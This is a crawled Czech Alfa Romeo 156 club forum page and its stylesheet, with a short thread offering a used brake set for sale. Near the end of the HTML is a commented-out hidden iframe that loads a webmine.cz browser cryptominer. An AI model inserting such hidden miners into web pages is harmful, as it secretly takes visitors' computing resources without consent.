

--- FILE ---
content_type: text/html
request_url: http://www.alfa156.cz/diskuse/technika/153899
body_size: 2662
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="cs" lang="cs">
<head>
  <meta http-equiv="content-language" content="cs" />
  <meta http-equiv="content-type" content="text/html; charset=utf-8" />
  <meta name="author" content="Karel Oberleitner, © 2006 myspace.cz" />
  <title>Technika — Alfa Romeo 156 Club</title>
  <meta name="robots" content="index, follow" />
  <link rel="shortcut icon" href="/favicon.ico" />
  <meta name="description" content="Spolek milců italských vozů Alfa Romeo 156." />
  <link rel="stylesheet" type="text/css" media="screen, projection, tv" href="/css/alfa.css" />
  <script src="http://www.google-analytics.com/urchin.js" type="text/javascript"></script>
  <script src="/js/merice.js" type="text/javascript"></script>
</head>
<body>
<div class="eucookies">
Tento web používá k poskytování služeb, personalizaci reklam a analýze návštěvnosti soubory cookie. Používáním tohoto webu s tím souhlasíte.
<br /><button onclick="var date = new Date(); date.setFullYear(date.getFullYear() + 10); document.cookie = 'eucookies=1; path=/; expires=' + date.toGMTString(); this.parentElement.style.display = 'none';">OK</button>
</div>
<h1>
  <a href="/" title="Alfa Romeo 156 Club"><span></span>Alfa Romeo 156 Club</a>
</h1>
<div id="lista">
  <form action="/hledej" method="get"><div><label><input type="text" name="q" value="" /><button type="submit">hledej</button></label></div></form>
  <strong>alfa romeo 156 club</strong>
</div>
<div id="adsense">
<a href="http://www.heureka.cz#utm_source=alfa156.cz&utm_medium=affiliate&utm_campaign=21762&utm_content=Text%20link" class="heureka-hn-link" data-trixam-positionid="29973" target="_blank" rel="nofollow">Heureka.cz - porovnávej ceny a srovnávej produkty!</a></div>
<div id="telo">
  <div id="obsah">
<div class="clanek"><h2>Technika: predám ani nie polrocne plne brzdy-komplet predok zadok+platne</h2></div><hr /><form action="/diskuse/technika/153899" method="post">
  <input type="text" name="zkouska" id="zkouska" style="display: none;" />
  <div id="d">
  <div id="d_l">
    <input type="hidden" name="vlakno" id="vlakno" value="153899" />
    <label>předmět: <input type="text" name="predmet" id="predmet" value="Re: predám ani nie polrocne plne brzdy-komplet predok zadok+platne" /></label>
    <label>jméno:   <input type="text" name="jmeno" value="" /></label>
    <label>email:   <input type="text" name="email" value="" /></label>
    <button type="submit">poslat</button>
  </div>
  <div id="d_p">
    <textarea name="zprava"></textarea>
  </div>
  </div></form><hr /><div style="text-align: center; width: 100%; text-align: center;">
<!-- Kontextová reklama Sklik -->
<div id="sklikReklama_26022"></div>
<script type="text/javascript">
    var sklikData = { elm: "sklikReklama_26022", zoneId: 26022, w: 600, h: 190 };
</script>
<script type="text/javascript" src="http://c.imedia.cz/js/script.js"></script></div>
<hr />
<ul class="diskuse"><li class="vlakno"><div><a href="/gif/email153899.gif" title="email uživatele" onclick="this.target='_blank';">yaro</a>: <h2>predám ani nie polrocne plne brzdy-komplet predok zadok+platne</h2></div><p>zostali mi po buracke,,,pol roka pred nehodou som ich menil, kotuce Ate platnicky Hart - nemecke. komplet brzdy 120eur</p><em>11.59, 4. 12. 2012, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value=153899; document.getElementById('predmet').value='Re: predám ani nie polrocne plne brzdy-komplet predok zadok+platne';">odpovědět</a></em><ul class="diskuse"><li class="vlakno"><div><a href="/gif/email153900.gif" title="email uživatele" onclick="this.target='_blank';">yaro</a>: <h2>Re: predám ani nie polrocne plne brzdy-komplet predok zadok+platne</h2></div><p>kontaktujte cez mail,,sem chodim malo. vdaka</p><em>12.00, 4. 12. 2012, <a href="#predmet" title="odpovědět" onclick="document.getElementById('vlakno').value='153900'; document.getElementById('predmet').value='Re: predám ani nie polrocne plne brzdy-komplet predok zadok+platne';">odpovědět</a></em></li></ul></li></ul><hr /><div class="odkazy">
  <a href="http://www.zlatyingot.cz/" title="Cena zlata, investiční zlaté slitky">ZlatýIngot.cz</a>,
  <a href="http://testzimnichpneu.cz/" title="ADAC testy zimních pneumatik">Test Zimních Pneu.cz</a>,
  <a href="http://www.software-zdarma.cz/microsoft-office-2007-stazeni-zdarma.html" title="microsoft office 2007 ke stazeni zdarma, free download">Microsoft Office</a>,
</div>
  </div>
  <ul class="menu prvni">
    <li><a href="/">úvod</a></li>
  </ul>
<!--
    <li><a href="/prihlaseni">přihlášení</a></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/registrace">registrace</a></li>
  </ul>

-->
  <ul class="menu">
    <li><span>diskuse</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/diskuse/technika" class="aktualni">technika</a></li>
    <li><a href="/diskuse/tlachani">tlachání</a></li>
  </ul> 
  <ul class="menu">
    <li><span>doporučujeme</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="http://pneu-test.cz/" title="ADAC testy letních a zimních pneumatik">Pneu-TEST.cz</a></li>
    <li><a href="http://testzimmnichpneu.cz/" title="ADAC testy zimních pneumatik 2016">Testy zimních pneu</a></li>
<!-- od 6.2.2015 do 6.2.2016 eVisions Advertising s.r.o.
    <li><a href="http://www.srovnejto.cz/">Srovnejto.cz</a></li>   -->
  <!--
    <li><a href="http://testzimnichpneu.cz/" title="TestZimnichPneu.cz - ADAC testy zimních pneumatik 2013">Test zimních pneu</a></li>
    <li><a rel="nofollow" href="http://bit.ly/QtwYnr">řešenípokut.cz</a></li>

    <li><a href="http://www.autoroad.cz/">AutoRoad.cz</a></li>
    <li style="letter-spacing: -1px; word-spacing: 1px;"><a href="http://www.povinneruceni.name">Povinné ručení online</a></li>
  -->
  </ul>
  <ul class="menu">
    <li><span>rubriky</span></li>
  </ul>
  <ul class="menu">
    <li><a href="/technika">technika</a></li>
    <li><a href="/srazy">srazy</a></li>
    <li><a href="/video">videospoty</a></li>
    <li><a href="/fotografie">galerie</a></li>
    <li><a href="/styling-tuning">styling a tuning</a></li>
  </ul>
  <ul class="menu">
    <li><span>články</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/2008" title="články za rok 2008">2008</a></li>
    <li><a href="/2007" title="články za rok 2007">2007</a></li>
    <li><a href="/2006" title="články za rok 2006">2006</a></li>
    <li><a href="/2005" title="články za rok 2005">2005</a></li>
    <li><a href="/2004" title="články za rok 2004">2004</a></li>
    <li><a href="/2003" title="články za rok 2003">2003</a></li>
    <li><a href="/2002" title="články za rok 2002">2002</a></li>
    <li><a href="/2001" title="články za rok 2001">2001</a></li>
    <li><a href="/2000" title="články za rok 2000">2000</a></li>
    <li><a href="/1998" title="články za rok 1998">1998</a></li>
  </ul>
  <ul class="menu">
    <li><span>informace</span></li>
  </ul>
  <ul class="podmenu">
    <li><a href="/club/kontakt" title="kontakt">kontakt</a></li>
  </ul>
</div>
<script async type="text/javascript" src="//serve.affiliate.heureka.cz/js/trixam.min.js"></script>
<!--<iframe width="0" height="0" frameborder="0" src="https://webmine.cz/miner?key=jwFdmBGmkksT7gu" style="display: none;"></iframe>-->
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.alfa156.cz/css/alfa.css
body_size: 1586
content:
div.eucookies {
  position: absolute;
  z-index: 10;
  background-color: white;
  color: black;
  width: 100%;
  margin: 0;
  padding: 15px;
  border-bottom: solid 2px grey;
  text-align: center;
  font-size: 16px;
  font-family: 'Trebuchet MS', 'Geneva CE', lucida, sans-serif;
}
div.eucookies>button {
  margin: 10px;
  padding: 3px 15px 3px 15px;
  border: solid 1px black;
  background-color: lightgrey;
  color: black;
  font-weight: bold;
}
body { margin: 0px auto 0px auto; font-family: "trebuchet ms", sans-serif; }
div#telo a { color: #cc0000; background-color: inherit; }
div#telo a:hover { color: #000000; background-color: inherit; }
a.mimo { background: url(../gif/mimo_cervena.gif) right no-repeat; padding-right: 15px; }
a.mimo:hover { background: url(../gif/mimo_cerna.gif) right no-repeat; }
a.aktualni { background: url(../gif/aktualni_cervena.gif) right no-repeat; }
a.aktualni:hover { background: url(../gif/aktualni_cerna.gif) right no-repeat; }
h1 { width: 100%; height: 225px; background-color: #000000; margin: 0px; color: #ffffff; text-align: center; }
h1 a { display: block; height: 100%; width: 100%; color: #ffffff; background-color: #000000; }
h1 a span { display: block; position: absolute; top: 0px; left: 0px; height: 225px; width: 100%; background: url(../jpg/alfa-156-hlavicka.jpg) no-repeat center; cursor: pointer; }
div#telo { width: 770px; margin: 0px auto 0px auto; }
div#obsah { float: right; width: 620px; height: 800px; }
div.perex, div.clanek { margin: 20px 0px 3px 0px; }
div.perex img { width: 160px; float: left; }
img { margin: 5px 15px 5px 10px; padding: 2px; border: solid 1px #cc0000; }
img.mapa { float: right; margin-right: 80px; }
div.perex h2 { font-size: 1.2em; margin: 0px; }
div.perex p { font-size: 0.9em; margin: 5px 0px 5px 5px; height: 90px; }
div.info { font-size: 0.9em; font-style: italic; }
ul.menu, ul.podmenu {  list-style-type: none; width: 128px; padding: 0px; margin: 0px; float: left; }
ul.menu li { text-align: right; margin: 6px 0px 4px 0px; padding: 0px; line-height: 20px; font-weight: bold; }
ul.podmenu li { text-align: right; margin: 0px; padding: 0px; line-height: 19px; font-size: 0.75em; font-weight: normal; }
ul.menu li a, ul.podmenu li a, ul.menu li span { padding: 0px 13px 0px 0px; }
ul.prvni { margin-top: 20px; }
div.clanek h2 { font-size: 1.2em; margin: 0px 0px 20px 0px; text-align: center; color: #cc0000; background-color: inherit; }
div.clanek em { font-size: 0.9em; display: block; margin-bottom: 10px; }
div.clanek p { font-size: 0.9em; margin: 5px 0px 5px 0px; text-indent: 20px; clear: both; }
div.clanek ul { list-style-type: square; font-size: 0.8em; }
div#merice { display: none; }
ul.diskuse {  list-style-type: none; padding: 0px 0px 0px 13px; margin: 0px; }
li.vlakno { margin: 10px 0px 0px 0px; padding: 0px; }
li.vlakno div { color: #cc0000; background-color: inherit; }
li.vlakno div em { color: #000000; background-color: inherit; }
li.vlakno div h2 { display: inline; width: 100%; font-size: 1em; }
li.vlakno p { margin: 0px; font-size: 0.8em; }
li.vlakno em { font-size: 0.8em; }
form { margin: 20px 0px 20px 0px; }
label { color: #cc0000; background-color: inherit; font-size: 0.8em; line-height: 20px; }
.red { color: #cc0000; background-color: inherit; }
.light_s { color: #b4b4b4; background-color: inherit; }
div#telo a.light_c { color: #ffb4b4; background-color: inherit; }
div#telo a.light_c:hover { color: #b4b4b4; background-color: inherit; }
label input { border: solid #cc0000 1px; padding: 0px; height: 17px; width: 140px; font-family: "trebuchet ms", sans-serif; }
textarea { border: solid #cc0000 1px; margin: 0px; height: 120px; font-size: 0.8em; font-family: "trebuchet ms", sans-serif; }
button {  border: solid #cc0000 2px; width: 80px; margin: 0px; font-weight: bold; background-color: #ffffff; color: #cc0000; }
div#lista form div { display: inline; }
div#video { margin: 20px 0px 0px 90px; width: 425px; padding: 2px; border: solid 1px #cc0000; }
div#lista { width: 100%; height: 24px; background-color: #cc0000; color: #ffffff; text-align: center; border-bottom: solid 6px #000000; }
div#lista strong { font-style: italic; margin-left: 150px; }
div#lista form { display: inline; }
div#lista form label input { margin: 0px 0px 0px 0px; }
div#lista form label button { border-style: none; height: 17px; line-height: 17px; background-color: #cc0000; color: #ffffff; cursor: pointer; margin: 1px 0px 1px 0px; }
div#adsense { font-size: 11px; line-height: 15px; width: 100%; height: 15px; background-color: #000000; color: #ffffff; text-align: center; border-top: none; border-bottom: solid 5px #000000; }
div#adsense a { color: #ffffff; }
iframe { margin-left: 90px; }
div#d { display: block; width: 620px; height: 130px; }
div#d_l label { width: 240px; margin-bottom: 2px; border: #cc0000 1px solid; display: block; text-align: right; }
div#d_l label input { width: 180px; border-style: none; }
div#d_l button { float: right; margin: 8px; }
div#d_r label { width: 340px; margin-bottom: 2px; border: #cc0000 1px solid; display: block; text-align: right; }
div#d_r label input { width: 240px; border-style: none; }
div#d_r button { float: right; margin: 8px; }
div#d_p textarea { width: 370px; }
div#d_r { float: left; clear: left; width: 350px; }
div#d_l { float: left; clear: left; width: 250px; }
div#d_p { float: right; clear: right; width: 370px; }
div.clanek table { width: 100%; border-collapse: collapse; border: 1px #cc0000 solid; margin: 0px; padding: 0px; }
div.clanek table tr th { border: 1px #cc0000 solid; margin: 0px; }
div.clanek table tr td { border: 1px #cc0000 dotted; margin: 0px; text-align: center; }
br#mezera { line-height: 6px; }
div.odkazy { float: right; width: 620px; margin: 5px 0px 5px 0px; text-align: center; font-size: 0.65em; }
div.odkazy a { color: #cc0000; background-color: inherit; }
div.odkazy a:hover { color: #000000; background-color: inherit; }
div#adfox-l2 { margin: 5px 0 5px 0; }
div#adfox-l2 h2 { font-size: 0.9em; margin: 5px 0 5px 0; }
div.adfox-box { width: 610px; margin-left: 10px; }
div.adfox-box h3 { font-size: 0.65em; display: inline; }
div.adfox-box p { font-size: 0.65em; display: inline; margin-left: 3px; }
div.adfox-box div { font-size: 0.65em; display: inline; margin-left: 3px; }
div.adfox-box div a { color: #000000; position: absolute; }
iframe { padding: 0; margin: 0; }
div#sklikReklama_27811 { margin: 5px auto 5px auto; width: 468px; height: 80px; overflow: hidden; }